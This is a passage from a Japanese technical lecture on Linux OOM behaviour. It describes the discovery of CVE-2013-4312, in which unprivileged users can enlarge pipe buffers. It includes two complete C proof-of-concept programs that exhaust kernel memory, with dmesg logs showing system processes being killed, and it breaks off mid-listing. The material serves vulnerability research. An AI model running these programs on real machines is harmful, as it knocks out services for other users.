1*2048kB 1*4096kB = 8336kB [ 164.882265] Node 0 DMA32: 496*4kB 137*8kB 45*16kB 26*32kB 38*64kB 11*128kB 2*256kB 8*512kB 13*1024kB 5*2048kB 2*4096kB = 44824kB [ 164.884786] 99 total pagecache pages [ 164.885462] 0 pages in swap cache [ 164.886100] Swap cache stats: add 0, delete 0, find 0/0 [ 164.887027] Free swap = 0kB [ 164.887677] Total swap = 0kB [ 164.890966] 524272 pages RAM [ 164.891554] 45689 pages reserved [ 164.892198] 460 pages shared [ 164.892760] 459990 pages non-shared [ 164.893400] [ pid ] uid tgid total_vm rss cpu oom_adj oom_score_adj name [ 164.894783] [ 485] 0 485 2672 118 3 -17 -1000 udevd [ 164.896319] [ 1139] 0 1139 2280 123 2 0 0 dhclient [ 164.897721] [ 1195] 0 1195 6899 60 2 -17 -1000 auditd [ 164.899068] [ 1217] 0 1217 62272 649 0 0 0 rsyslogd [ 164.900463] [ 1246] 81 1246 5388 107 1 0 0 dbus-daemon [ 164.901944] [ 1259] 0 1259 20705 222 0 0 0 NetworkManager [ 164.903465] [ 1263] 0 1263 14530 124 3 0 0 modem-manager [ 164.905125] [ 1298] 68 1298 9588 292 3 0 0 hald [ 164.906547] [ 1299] 0 1299 5099 54 3 0 0 hald-runner [ 164.908127] [ 1337] 0 1337 5627 47 1 0 0 hald-addon-rfki [ 164.909747] [ 1345] 0 1345 5629 47 0 0 0 hald-addon-inpu [ 164.911254] [ 1346] 0 1346 11247 133 2 0 0 wpa_supplicant [ 164.912993] [ 1351] 68 1351 4501 41 2 0 0 hald-addon-acpi [ 164.914570] [ 1372] 0 1372 16558 177 0 -17 -1000 sshd [ 164.915955] [ 1451] 0 1451 20222 226 2 0 0 master [ 164.917391] [ 1463] 89 1463 20242 217 0 0 0 pickup [ 164.918860] [ 1464] 89 1464 20259 218 1 0 0 qmgr [ 164.920391] [ 1465] 0 1465 29216 152 2 0 0 crond [ 164.921769] [ 1479] 0 1479 17403 127 3 0 0 login [ 164.923171] [ 1480] 0 1480 1020 23 0 0 0 agetty [ 164.924621] [ 1482] 0 1482 1016 21 3 0 0 mingetty [ 164.926043] [ 1484] 0 1484 1016 21 3 0 0 mingetty [ 164.927490] [ 1486] 0 1486 1016 22 3 0 0 mingetty [ 164.928890] [ 1488] 0 1488 1016 20 3 0 0 mingetty [ 164.930313] [ 1490] 0 1490 1016 22 2 0 0 mingetty [ 164.931718] [ 1495] 0 1495 2671 117 1 -17 -1000 udevd [ 164.933090] [ 1496] 0 1496 2671 117 3 -17 -1000 udevd [ 164.934490] [ 1498] 0 1498 521256 370 1 0 0 console-kit-dae [ 164.935999] [ 1565] 0 1565 27075 101 1 0 0 bash [ 164.937387] [ 1580] 0 1580 25629 254 0 0 0 sshd [ 164.938787] [ 1582] 500 1582 25629 252 0 0 0 sshd [ 164.940167] [ 1583] 500 1583 27076 97 0 0 0 bash [ 164.941506] [ 1615] 500 1615 25769820886 442651 2 0 0 oom [ 164.942905] Out of memory: Kill process 1615 (oom) score 926 or sacrifice child [ 164.944495] Killed process 1615, UID 500, (oom) total-vm:103079283544kB, anon-rss:1770600kB, file-rss:4kB [kumaneko@localhost ~]$ ---------- 実行結果例 ここまで ----------

ちゃんと OOM killer が機能しているように見えますよね?

Linux にはリソース使用量を制限する cgroup という機能があり、その中の1つである memory cgroup を使うことで、グループ単位でメモリの使用量を制限することができます。しかし、適切に設定されていない場合、システム全体での OOM 状態が発生してしまうことが避けられません。

この講義では、原則として、システム全体での OOM についてのみ扱います。

でも、これだけで終わってしまっては、利用者向けの説明にしかなっていませんね。この講義は、 Linux カーネルにおけるメモリ管理の闇について触れていきます。

2013年6月のある日、開発版カーネルの動作テスト中に遭遇した不具合に対して git bisect を実行中に、妙なパッチを見つけました。

[35f3d14dbbc58447c61e38a162ea10add6b31dc7] pipe: add support for shrinking and growing pipes

・・・ということで、関連するパッチを調べていったところ、非特権ユーザでも64KBから1MBまで拡張できるということが判明しました。

---------- pipe-memeater.c ----------

#include <stdio.h>

#include <fcntl.h>

#include <unistd.h>

#include <errno.h>

#define F_SETPIPE_SZ (1024 + 7)

static void child(void)

{

int fd[2];

while (pipe(fd) != EOF &&

fcntl(fd[1], F_SETPIPE_SZ, 1048576) != EOF) {

int i;

for (i = 0; i < 256; i++) {

static char buf[4096];

if (write(fd[1], buf, sizeof(buf)) != sizeof(buf)) {

printf("write error\n");

_exit(1);

}

}

close(fd[0]);

}

pause();

_exit(0);

}

int main(int argc, char *argv[])

{

int i;

close(0);

for (i = 2; i < 1024; i++)

close(i);

for (i = 0; i < 10; i++)

if (fork() == 0)

child();

return 0;

}

---------- pipe-memeater.c ----------

---------- 実行結果例 ここから ----------

[kumaneko@localhost ~]$ pstree -pA

init(1)-+-NetworkManager(1206)

|-agetty(1430)

|-auditd(1142)---{auditd}(1143)

|-bonobo-activati(1630)---{bonobo-activat}(1631)

|-console-kit-dae(1440)-+-{console-kit-da}(1441)

| |-{console-kit-da}(1442)

| |-{console-kit-da}(1443)

| |-{console-kit-da}(1444)

| |-{console-kit-da}(1445)

| |-{console-kit-da}(1446)

| |-{console-kit-da}(1447)

| |-{console-kit-da}(1448)

| |-{console-kit-da}(1449)

| |-{console-kit-da}(1450)

| |-{console-kit-da}(1451)

| |-{console-kit-da}(1452)

| |-{console-kit-da}(1453)

| |-{console-kit-da}(1454)

| |-{console-kit-da}(1455)

| |-{console-kit-da}(1456)

| |-{console-kit-da}(1457)

| |-{console-kit-da}(1458)

| |-{console-kit-da}(1459)

| |-{console-kit-da}(1460)

| |-{console-kit-da}(1461)

| |-{console-kit-da}(1462)

| |-{console-kit-da}(1463)

| |-{console-kit-da}(1464)

| |-{console-kit-da}(1465)

| |-{console-kit-da}(1466)

| |-{console-kit-da}(1467)

| |-{console-kit-da}(1468)

| |-{console-kit-da}(1469)

| |-{console-kit-da}(1470)

| |-{console-kit-da}(1471)

| |-{console-kit-da}(1472)

| |-{console-kit-da}(1473)

| |-{console-kit-da}(1474)

| |-{console-kit-da}(1475)

| |-{console-kit-da}(1476)

| |-{console-kit-da}(1477)

| |-{console-kit-da}(1478)

| |-{console-kit-da}(1479)

| |-{console-kit-da}(1480)

| |-{console-kit-da}(1481)

| |-{console-kit-da}(1482)

| |-{console-kit-da}(1483)

| |-{console-kit-da}(1484)

| |-{console-kit-da}(1485)

| |-{console-kit-da}(1486)

| |-{console-kit-da}(1487)

| |-{console-kit-da}(1488)

| |-{console-kit-da}(1489)

| |-{console-kit-da}(1490)

| |-{console-kit-da}(1491)

| |-{console-kit-da}(1492)

| |-{console-kit-da}(1493)

| |-{console-kit-da}(1494)

| |-{console-kit-da}(1495)

| |-{console-kit-da}(1496)

| |-{console-kit-da}(1497)

| |-{console-kit-da}(1498)

| |-{console-kit-da}(1499)

| |-{console-kit-da}(1500)

| |-{console-kit-da}(1501)

| |-{console-kit-da}(1502)

| `-{console-kit-da}(1504)

|-crond(1408)

|-dbus-daemon(1601)

|-dbus-daemon(1193)

|-dbus-launch(1600)

|-devkit-power-da(1605)

|-dhclient(1086)

|-gconfd-2(1609)

|-gdm-binary(1567)-+-gdm-simple-slav(1580)-+-Xorg(1583)

| | |-gdm-session-wor(1661)

| | |-gnome-session(1602)-+-at-spi-registry(1625)

| | | |-gdm-simple-gree(1641)---{gdm-simple-gre}(1652)

| | | |-gnome-power-man(1642)

| | | |-metacity(1638)

| | | |-polkit-gnome-au(1640)

| | | `-{gnome-session}(1626)

| | `-{gdm-simple-sla}(1584)

| `-{gdm-binary}(1581)

|-gnome-settings-(1628)---{gnome-settings}(1633)

|-gvfsd(1637)

|-hald(1245)-+-hald-runner(1246)-+-hald-addon-acpi(1295)

| | |-hald-addon-inpu(1293)

| | `-hald-addon-rfki(1285)

| `-{hald}(1247)

|-login(1424)---bash(1507)

|-master(1396)-+-pickup(1411)

| `-qmgr(1413)

|-mingetty(1426)

|-mingetty(1428)

|-mingetty(1431)

|-mingetty(1433)

|-mingetty(1435)

|-modem-manager(1211)

|-notification-da(1651)

|-polkitd(1645)

|-pulseaudio(1654)---{pulseaudio}(1660)

|-rsyslogd(1164)-+-{rsyslogd}(1165)

| |-{rsyslogd}(1166)

| `-{rsyslogd}(1167)

|-rtkit-daemon(1656)-+-{rtkit-daemon}(1657)

| `-{rtkit-daemon}(1658)

|-sshd(1317)---sshd(1664)---sshd(1666)---bash(1667)---pstree(1684)

|-udevd(423)-+-udevd(1437)

| `-udevd(1438)

`-wpa_supplicant(1282)

[kumaneko@localhost ~]$ ./pipe-memeater

(再ログイン部分省略)

[kumaneko@localhost ~]$ dmesg

[ 100.086247] pipe-memeater invoked oom-killer: gfp_mask=0x200d2, order=0, oom_adj=0

[ 100.087747] pipe-memeater cpuset=/ mems_allowed=0

[ 100.088693] Pid: 1687, comm: pipe-memeater Not tainted 2.6.35.14 #1

[ 100.089949] Call Trace:

[ 100.090640] [<ffffffff810ac9e1>] ? cpuset_print_task_mems_allowed+0x91/0xa0

[ 100.092080] [<ffffffff810f8e4e>] dump_header+0x6e/0x1c0

[ 100.093106] [<ffffffff8121b950>] ? ___ratelimit+0xa0/0x120

[ 100.094226] [<ffffffff810f9021>] oom_kill_process+0x81/0x180

[ 100.095432] [<ffffffff810f9558>] __out_of_memory+0x58/0xd0

[ 100.096745] [<ffffffff810f9656>] out_of_memory+0x86/0x1b0

[ 100.097796] [<ffffffff810fe4dc>] __alloc_pages_nodemask+0x7dc/0x7f0

[ 100.098990] [<ffffffff8112e87a>] alloc_pages_current+0x9a/0x100

[ 100.100181] [<ffffffff8114de87>] pipe_write+0x387/0x670

[ 100.101200] [<ffffffff8114504a>] do_sync_write+0xda/0x120

[ 100.102284] [<ffffffff8114e7ad>] ? pipe_fcntl+0x11d/0x230

[ 100.103319] [<ffffffff8113583c>] ? __kmalloc+0x21c/0x230

[ 100.104381] [<ffffffff811cb556>] ? security_file_permission+0x16/0x20

[ 100.105659] [<ffffffff81145328>] vfs_write+0xb8/0x1a0

[ 100.106684] [<ffffffff810ba932>] ? audit_syscall_entry+0x252/0x280

[ 100.108022] [<ffffffff81145cd1>] sys_write+0x51/0x90

[ 100.109007] [<ffffffff8100aff2>] system_call_fastpath+0x16/0x1b

[ 100.110197] Mem-Info:

[ 100.110644] Node 0 DMA per-cpu:

[ 100.111327] CPU 0: hi: 0, btch: 1 usd: 0

[ 100.112277] CPU 1: hi: 0, btch: 1 usd: 0

[ 100.113140] CPU 2: hi: 0, btch: 1 usd: 0

[ 100.114110] CPU 3: hi: 0, btch: 1 usd: 0

[ 100.114971] Node 0 DMA32 per-cpu:

[ 100.115658] CPU 0: hi: 186, btch: 31 usd: 0

[ 100.116654] CPU 1: hi: 186, btch: 31 usd: 32

[ 100.117595] CPU 2: hi: 186, btch: 31 usd: 0

[ 100.118537] CPU 3: hi: 186, btch: 31 usd: 0

[ 100.119483] active_anon:11091 inactive_anon:3641 isolated_anon:0

[ 100.119484] active_file:21 inactive_file:24 isolated_file:0

[ 100.119485] unevictable:0 dirty:21 writeback:0 unstable:0

[ 100.119485] free:3422 slab_reclaimable:4462 slab_unreclaimable:22253

[ 100.119485] mapped:276 shmem:305 pagetables:1864 bounce:0

[ 100.125138] Node 0 DMA free:8024kB min:40kB low:48kB high:60kB active_anon:0kB inactive_anon:0kB active_file:0kB inactive_file:0kB unevictable:0kB isolated(anon):0kB isolated(file):0kB present:15704kB mlocked:0kB dirty:0kB writeback:0kB mapped:0kB shmem:0kB slab_reclaimable:0kB slab_unreclaimable:100kB kernel_stack:0kB pagetables:0kB unstable:0kB bounce:0kB writeback_tmp:0kB pages_scanned:0 all_unreclaimable? yes

[ 100.132211] lowmem_reserve[]: 0 2004 2004 2004

[ 100.133220] Node 0 DMA32 free:5664kB min:5708kB low:7132kB high:8560kB active_anon:44108kB inactive_anon:14820kB active_file:84kB inactive_file:96kB unevictable:0kB isolated(anon):0kB isolated(file):0kB present:2052192kB mlocked:0kB dirty:84kB writeback:0kB mapped:1104kB shmem:1220kB slab_reclaimable:17848kB slab_unreclaimable:88912kB kernel_stack:2008kB pagetables:7456kB unstable:0kB bounce:0kB writeback_tmp:0kB pages_scanned:1412 all_unreclaimable? yes

[ 100.141024] lowmem_reserve[]: 0 0 0 0

[ 100.141879] Node 0 DMA: 1*4kB 2*8kB 0*16kB 2*32kB 2*64kB 1*128kB 2*256kB 2*512kB 2*1024kB 2*2048kB 0*4096kB = 8020kB

[ 100.144271] Node 0 DMA32: 676*4kB 7*8kB 0*16kB 0*32kB 1*64kB 1*128kB 0*256kB 0*512kB 1*1024kB 1*2048kB 0*4096kB = 6024kB

[ 100.146722] 346 total pagecache pages

[ 100.147435] 0 pages in swap cache

[ 100.148090] Swap cache stats: add 0, delete 0, find 0/0

[ 100.149096] Free swap = 0kB

[ 100.149671] Total swap = 0kB

[ 100.152844] 524272 pages RAM

[ 100.153432] 13239 pages reserved

[ 100.154126] 1067 pages shared

[ 100.154695] 488972 pages non-shared

[ 100.155379] [ pid ] uid tgid total_vm rss cpu oom_adj name

[ 100.156582] [ 1] 0 1 4851 75 1 0 init

[ 100.157793] [ 423] 0 423 2767 200 0 -17 udevd

[ 100.158985] [ 1086] 0 1086 2292 122 1 0 dhclient

[ 100.160335] [ 1142] 0 1142 6399 49 1 -17 auditd

[ 100.161553] [ 1164] 0 1164 60746 96 1 0 rsyslogd

[ 100.162787] [ 1193] 81 1193 5471 159 3 0 dbus-daemon

[ 100.164070] [ 1206] 0 1206 20717 219 0 0 NetworkManager

[ 100.165406] [ 1211] 0 1211 14542 123 1 0 modem-manager

[ 100.166709] [ 1245] 68 1245 9089 296 0 0 hald

[ 100.167855] [ 1246] 0 1246 5111 56 3 0 hald-runner

[ 100.169135] [ 1282] 0 1282 11259 132 3 0 wpa_supplicant

[ 100.170476] [ 1285] 0 1285 5639 42 1 0 hald-addon-rfki

[ 100.171936] [ 1293] 0 1293 5641 42 0 0 hald-addon-inpu

[ 100.173260] [ 1295] 68 1295 4513 40 3 0 hald-addon-acpi

[ 100.174622] [ 1317] 0 1317 16570 177 0 -17 sshd

[ 100.175790] [ 1396] 0 1396 20234 218 0 0 master

[ 100.177024] [ 1408] 0 1408 29216 152 2 0 crond

[ 100.178188] [ 1411] 89 1411 20254 217 1 0 pickup

[ 100.179389] [ 1413] 89 1413 20271 216 1 0 qmgr

[ 100.180571] [ 1424] 0 1424 17415 123 3 0 login

[ 100.181737] [ 1426] 0 1426 1028 21 2 0 mingetty

[ 100.182983] [ 1428] 0 1428 1028 21 3 0 mingetty

[ 100.184222] [ 1430] 0 1430 1032 21 0 0 agetty

[ 100.185481] [ 1431] 0 1431 1028 21 1 0 mingetty

[ 100.187031] [ 1433] 0 1433 1028 20 1 0 mingetty

[ 100.188345] [ 1435] 0 1435 1028 21 2 0 mingetty

[ 100.189638] [ 1437] 0 1437 2683 116 3 -17 udevd

[ 100.190865] [ 1438] 0 1438 2683 116 2 -17 udevd

[ 100.192152] [ 1440] 0 1440 520756 243 3 0 console-kit-dae

[ 100.193565] [ 1507] 0 1507 27088 95 1 0 bash

[ 100.194796] [ 1567] 0 1567 33001 79 1 0 gdm-binary

[ 100.196134] [ 1580] 0 1580 40656 150 3 0 gdm-simple-slav

[ 100.197543] [ 1583] 0 1583 42848 4384 2 0 Xorg

[ 100.198911] [ 1600] 42 1600 5021 55 1 0 dbus-launch

[ 100.200288] [ 1601] 42 1601 5402 79 3 0 dbus-daemon

[ 100.201579] [ 1602] 42 1602 66762 476 3 0 gnome-session

[ 100.202944] [ 1605] 0 1605 12502 161 3 0 devkit-power-da

[ 100.204322] [ 1609] 42 1609 33068 538 0 0 gconfd-2

[ 100.205580] [ 1625] 42 1625 30187 283 0 0 at-spi-registry

[ 100.206961] [ 1628] 42 1628 86331 943 0 0 gnome-settings-

[ 100.208318] [ 1630] 42 1630 88624 186 1 0 bonobo-activati

[ 100.210025] [ 1637] 42 1637 33831 76 2 0 gvfsd

[ 100.211269] [ 1638] 42 1638 71465 679 0 0 metacity

[ 100.212521] [ 1640] 42 1640 62088 437 3 0 polkit-gnome-au

[ 100.213886] [ 1641] 42 1641 94596 1210 2 0 gdm-simple-gree

[ 100.215265] [ 1642] 42 1642 68437 516 2 0 gnome-power-man

[ 100.216677] [ 1645] 0 1645 13169 304 1 0 polkitd

[ 100.217893] [ 1654] 42 1654 85934 194 1 0 pulseaudio

[ 100.220379] [ 1656] 498 1656 41101 45 2 0 rtkit-daemon

[ 100.221717] [ 1661] 0 1661 35453 91 1 0 gdm-session-wor

[ 100.223103] [ 1664] 0 1664 25640 254 0 0 sshd

[ 100.224290] [ 1666] 500 1666 25640 252 0 0 sshd

[ 100.225575] [ 1667] 500 1667 27088 92 3 0 bash

[ 100.226844] [ 1686] 500 1686 993 18 0 0 pipe-memeater

[ 100.228117] [ 1687] 500 1687 993 18 3 0 pipe-memeater

[ 100.229486] [ 1688] 500 1688 993 18 1 0 pipe-memeater

[ 100.230815] [ 1689] 500 1689 993 18 0 0 pipe-memeater

[ 100.232127] [ 1690] 500 1690 993 18 2 0 pipe-memeater

[ 100.233439] [ 1691] 500 1691 993 18 0 0 pipe-memeater

[ 100.234773] [ 1692] 500 1692 993 18 1 0 pipe-memeater

[ 100.236084] [ 1693] 500 1693 993 18 0 0 pipe-memeater

[ 100.237375] [ 1694] 500 1694 993 18 2 0 pipe-memeater

[ 100.238727] [ 1695] 500 1695 993 18 0 0 pipe-memeater

[ 100.240035] Out of memory: kill process 1602 (gnome-session) score 230152 or a child

[ 100.241502] Killed process 1625 (at-spi-registry) vsz:120748kB, anon-rss:1132kB, file-rss:0kB

(繰り返し部分省略)

[ 117.042248] pipe-memeater invoked oom-killer: gfp_mask=0x201da, order=0, oom_adj=0

[ 117.047397] pipe-memeater cpuset=/ mems_allowed=0

[ 117.050821] Pid: 1695, comm: pipe-memeater Not tainted 2.6.35.14 #1

[ 117.055079] Call Trace:

[ 117.056842] [<ffffffff810ac9e1>] ? cpuset_print_task_mems_allowed+0x91/0xa0

[ 117.061573] [<ffffffff810f8e4e>] dump_header+0x6e/0x1c0

[ 117.065216] [<ffffffff8121b950>] ? ___ratelimit+0xa0/0x120

[ 117.069040] [<ffffffff810f9021>] oom_kill_process+0x81/0x180

[ 117.072962] [<ffffffff810f9558>] __out_of_memory+0x58/0xd0

[ 117.076774] [<ffffffff810f9656>] out_of_memory+0x86/0x1b0

[ 117.080130] [<ffffffff810fe4dc>] __alloc_pages_nodemask+0x7dc/0x7f0

[ 117.081905] [<ffffffff810503f9>] ? finish_task_switch+0x49/0xb0

[ 117.083564] [<ffffffff8112e87a>] alloc_pages_current+0x9a/0x100

[ 117.085189] [<ffffffff810f6627>] __page_cache_alloc+0x87/0x90

[ 117.086761] [<ffffffff8110056b>] __do_page_cache_readahead+0xdb/0x210

[ 117.088509] [<ffffffff811006c1>] ra_submit+0x21/0x30

[ 117.089867] [<ffffffff810f7eb0>] filemap_fault+0x400/0x450

[ 117.091370] [<ffffffff81111c34>] __do_fault+0x54/0x550

[ 117.092783] [<ffffffff811148f5>] handle_mm_fault+0x1c5/0xce0

[ 117.094331] [<ffffffff8114e7ad>] ? pipe_fcntl+0x11d/0x230

[ 117.095809] [<ffffffff8113583c>] ? __kmalloc+0x21c/0x230

[ 117.097269] [<ffffffff8148817c>] do_page_fault+0x11c/0x320

[ 117.098771] [<ffffffff81484e35>] page_fault+0x25/0x30

[ 117.100186] Mem-Info:

[ 117.100828] Node 0 DMA per-cpu:

[ 117.101721] CPU 0: hi: 0, btch: 1 usd: 0

[ 117.103026] CPU 1: hi: 0, btch: 1 usd: 0

[ 117.104324] CPU 2: hi: 0, btch: 1 usd: 0

[ 117.105638] CPU 3: hi: 0, btch: 1 usd: 0

[ 117.106938] Node 0 DMA32 per-cpu:

[ 117.107901] CPU 0: hi: 186, btch: 31 usd: 0

[ 117.109194] CPU 1: hi: 186, btch: 31 usd: 0

[ 117.110416] CPU 2: hi: 186, btch: 31 usd: 60

[ 117.111349] CPU 3: hi: 186, btch: 31 usd: 0

[ 117.112250] active_anon:108 inactive_anon:943 isolated_anon:0

[ 117.112250] active_file:12 inactive_file:26 isolated_file:0

[ 117.112251] unevictable:0 dirty:0 writeback:0 unstable:0

[ 117.112251] free:3440 slab_reclaimable:3789 slab_unreclaimable:22390

[ 117.112252] mapped:0 shmem:73 pagetables:199 bounce:0

[ 117.117807] Node 0 DMA free:8064kB min:40kB low:48kB high:60kB active_anon:0kB inactive_anon:0kB active_file:0kB inactive_file:0kB unevictable:0kB isolated(anon):0kB isolated(file):0kB present:15704kB mlocked:0kB dirty:0kB writeback:0kB mapped:0kB shmem:0kB slab_reclaimable:24kB slab_unreclaimable:1044kB kernel_stack:0kB pagetables:0kB unstable:0kB bounce:0kB writeback_tmp:0kB pages_scanned:0 all_unreclaimable? yes

[ 117.124393] lowmem_reserve[]: 0 2004 2004 2004

[ 117.125326] Node 0 DMA32 free:5696kB min:5708kB low:7132kB high:8560kB active_anon:432kB inactive_anon:3772kB active_file:48kB inactive_file:104kB unevictable:0kB isolated(anon):0kB isolated(file):0kB present:2052192kB mlocked:0kB dirty:0kB writeback:0kB mapped:0kB shmem:292kB slab_reclaimable:15132kB slab_unreclaimable:88516kB kernel_stack:1048kB pagetables:796kB unstable:0kB bounce:0kB writeback_tmp:0kB pages_scanned:320 all_unreclaimable? yes

[ 117.132331] lowmem_reserve[]: 0 0 0 0

[ 117.133309] Node 0 DMA: 0*4kB 76*8kB 0*16kB 1*32kB 2*64kB 1*128kB 2*256kB 1*512kB 2*1024kB 2*2048kB 0*4096kB = 8064kB

[ 117.135516] Node 0 DMA32: 699*4kB 1*8kB 6*16kB 2*32kB 2*64kB 1*128kB 0*256kB 1*512kB 0*1024kB 1*2048kB 0*4096kB = 5780kB

[ 117.137807] 112 total pagecache pages

[ 117.138501] 0 pages in swap cache

[ 117.139134] Swap cache stats: add 0, delete 0, find 0/0

[ 117.140090] Free swap = 0kB

[ 117.140602] Total swap = 0kB

[ 117.143667] 524272 pages RAM

[ 117.144630] 13239 pages reserved

[ 117.145267] 275 pages shared

[ 117.145895] 489349 pages non-shared

[ 117.146529] [ pid ] uid tgid total_vm rss cpu oom_adj name

[ 117.147662] [ 1] 0 1 4850 75 0 0 init

[ 117.148883] [ 423] 0 423 2767 200 0 -17 udevd

[ 117.150166] [ 1086] 0 1086 2292 122 1 0 dhclient

[ 117.151359] [ 1142] 0 1142 6399 59 0 -17 auditd

[ 117.152556] [ 1285] 0 1285 5639 46 1 0 hald-addon-rfki

[ 117.153910] [ 1293] 0 1293 5641 47 1 0 hald-addon-inpu

[ 117.155214] [ 1317] 0 1317 16570 177 2 -17 sshd

[ 117.156409] [ 1426] 0 1426 1028 21 2 0 mingetty

[ 117.157610] [ 1428] 0 1428 1028 21 3 0 mingetty

[ 117.158821] [ 1430] 0 1430 1032 21 0 0 agetty

[ 117.160054] [ 1431] 0 1431 1028 21 1 0 mingetty

[ 117.161282] [ 1433] 0 1433 1028 20 1 0 mingetty

[ 117.162468] [ 1435] 0 1435 1028 21 2 0 mingetty

[ 117.163692] [ 1437] 0 1437 2683 116 3 -17 udevd

[ 117.164843] [ 1438] 0 1438 2683 116 2 -17 udevd

[ 117.166093] [ 1694] 500 1694 993 19 2 0 pipe-memeater

[ 117.167424] [ 1695] 500 1695 993 19 2 0 pipe-memeater

[ 117.168767] [ 1697] 0 1697 1028 20 3 0 mingetty

[ 117.170007] Out of memory: kill process 1694 (pipe-memeater) score 993 or a child

[ 117.171449] Killed process 1694 (pipe-memeater) vsz:3972kB, anon-rss:76kB, file-rss:0kB

[kumaneko@localhost ~]$ pstree -pA

init(1)-+-agetty(1430)

|-auditd(1142)---{auditd}(1143)

|-dhclient(1086)

|-hald-addon-inpu(1293)

|-hald-addon-rfki(1285)

|-mingetty(1426)

|-mingetty(1428)

|-mingetty(1431)

|-mingetty(1433)

|-mingetty(1435)

|-mingetty(1697)

|-pipe-memeater(1695)

|-sshd(1317)---sshd(1770)---sshd(1772)---bash(1773)---pstree(1790)

`-udevd(423)-+-udevd(1437)

`-udevd(1438)

[kumaneko@localhost ~]$

---------- 実行結果例 ここまで ----------

ということで、この脆弱性に対して CVE-2013-4312 が割り当てられました。

「そういえば、 TOMOYO 1.7 の管理ツールの中に、 Unix ドメインソケットを用いてファイルディスクリプタを渡す処理があったなぁ。ということは、 Unix ドメインソケットを使えば、たった1プロセスで全てのファイルディスクリプタをパイプに割り当て、パイプのバッファで埋め尽くすことができそうな気がするなぁ。」

---------- pipe-memeater2.c ----------

#include <stdio.h>

#include <sys/types.h>

#include <sys/socket.h>

#include <sys/un.h>

#include <unistd.h>

#include <fcntl.h>

#include <poll.h>

#define F_SETPIPE_SZ (1024 + 7)

static int send_fd(int socket_fd, int fd) {

struct msghdr msg = { };

struct iovec iov = { "", 1 };

char cmsg_buf[CMSG_SPACE(sizeof(int))];

struct cmsghdr *cmsg = (struct cmsghdr *) cmsg_buf;

msg.msg_iov = &iov;

msg.msg_iovlen = 1;

msg.msg_control = cmsg_buf;

msg.msg_controllen = sizeof(cmsg_buf);

cmsg->cmsg_level = SOL_SOCKET;

cmsg->cmsg_type = SCM_RIGHTS;

cmsg->cmsg_len = CMSG_LEN(sizeof(int));

msg.msg_controllen = cmsg->cmsg_len;

memmove(CMSG_DATA(cmsg), &fd, sizeof(int));

return sendmsg(socket_fd, &msg, MSG_DONTWAIT);

}

int main(int argc, char *argv[])

{

int fd;

int socket_fd[2] = { EOF, EOF };

for (fd = 0; fd < 1024; fd++)

close(fd);

for (fd = 0; fd < 10; fd++)

if (fork() == 0) {

fd = open("/proc/self/oom_score_adj", O_WRONLY);

write(fd, "1", 1);

close(fd);

while (1)

sleep(1);

}

if (fork() || fork() || setsid() == EOF)

_exit(0);

if (socketpair(PF_UNIX, SOCK_STREAM, 0, socket_fd))

_exit(0);

fd = socket_fd[1];

while (1) {

if (socketpair(PF_UNIX, SOCK_STREAM, 0, socket_fd) ||

send_fd(fd, socket_fd[0]) == EOF)

break;

while (1) {

static char buf[4096];

int ret;

int pipe_fd[2] = { EOF, EOF };

if (pipe(pipe_fd))

break;

ret = send_fd(fd, pipe_fd[0]);

if (argc == 1) {

fcntl(pipe_fd[1], F_SETPIPE_SZ, 1048576);

fcntl(pipe_fd[1], F_SETFL, O_NONBLOCK | fcntl(pipe_fd[1], F_GETFL));

while (write(pipe_fd[1], buf, sizeof(buf)) == sizeof(buf));

}

close(pipe_fd[1]);

close(pipe_fd[0]);

if (ret == EOF)

break;

}

close(socket_fd[0]);

close(fd);

fd = socket_fd[1];

}

if (argc != 1)

while (1)

sleep(1);

_exit(0);

}

---------- pipe-memeater2.c ----------

---------- 実行結果例 ここから ----------

[kumaneko@localhost ~]$ pstree -pA

init(1)-+-NetworkManager(1271)

|-agetty(1502)

|-auditd(1207)---{auditd}(1208)

|-bonobo-activati(1699)---{bonobo-activat}(1700)

|-console-kit-dae(1510)-+-{console-kit-da}(1511)

| |-{console-kit-da}(1512)

| |-{console-kit-da}(1513)

| |-{console-kit-da}(1514)

| |-{console-kit-da}(1515)

| |-{console-kit-da}(1516)

| |-{console-kit-da}(1517)

| |-{console-kit-da}(1518)

| |-{console-kit-da}(1519)

| |-{console-kit-da}(1520)

| |-{console-kit-da}(1521)

| |-{console-kit-da}(1522)

| |-{console-kit-da}(1523)

| |-{console-kit-da}(1524)

| |-{console-kit-da}(1525)

| |-{console-kit-da}(1526)

| |-{console-kit-da}(1527)

| |-{console-kit-da}(1528)

| |-{console-kit-da}(1529)

| |-{console-kit-da}(1530)

| |-{console-kit-da}(1531)

| |-{console-kit-da}(1532)

| |-{console-kit-da}(1533)

| |-{console-kit-da}(1534)

| |-{console-kit-da}(1535)

| |-{console-kit-da}(1536)

| |-{console-kit-da}(1537)

| |-{console-kit-da}(1538)

| |-{console-kit-da}(1539)

| |-{console-kit-da}(1540)

| |-{console-kit-da}(1541)

| |-{console-kit-da}(1542)

| |-{console-kit-da}(1543)

| |-{console-kit-da}(1544)

| |-{console-kit-da}(1545)

| |-{console-kit-da}(1546)

| |-{console-kit-da}(1547)

| |-{console-kit-da}(1548)

| |-{console-kit-da}(1549)

| |-{console-kit-da}(1550)

| |-{console-kit-da}(1551)

| |-{console-kit-da}(1552)

| |-{console-kit-da}(1553)

| |-{console-kit-da}(1554)

| |-{console-kit-da}(1555)

| |-{console-kit-da}(1556)

| |-{console-kit-da}(1557)

| |-{console-kit-da}(1558)

| |-{console-kit-da}(1559)

| |-{console-kit-da}(1560)

| |-{console-kit-da}(1561)

| |-{console-kit-da}(1562)

| |-{console-kit-da}(1563)

| |-{console-kit-da}(1564)

| |-{console-kit-da}(1565)

| |-{console-kit-da}(1566)

| |-{console-kit-da}(1567)

| |-{console-kit-da}(1568)

| |-{console-kit-da}(1569)

| |-{console-kit-da}(1570)

| |-{console-kit-da}(1571)

| |-{console-kit-da}(1572)

| `-{console-kit-da}(1574)

|-crond(1476)

|-dbus-daemon(1670)

|-dbus-daemon(1258)

|-dbus-launch(1669)

|-devkit-power-da(1674)

|-dhclient(1151)

|-gconfd-2(1680)

|-gdm-binary(1636)-+-gdm-simple-slav(1649)-+-Xorg(1652)

| | |-gdm-session-wor(1730)

| | |-gnome-session(1671)-+-at-spi-registry(1694)

| | | |-gdm-simple-gree(1710)

| | | |-gnome-power-man(1711)

| | | |-metacity(1707)

| | | |-polkit-gnome-au(1709)

| | | `-{gnome-session}(1695)

| | `-{gdm-simple-sla}(1653)

| `-{gdm-binary}(1650)

|-gnome-settings-(1697)---{gnome-settings}(1702)

|-gvfsd(1706)

|-hald(1310)-+-hald-runner(1311)-+-hald-addon-acpi(1366)

| | |-hald-addon-inpu(1359)

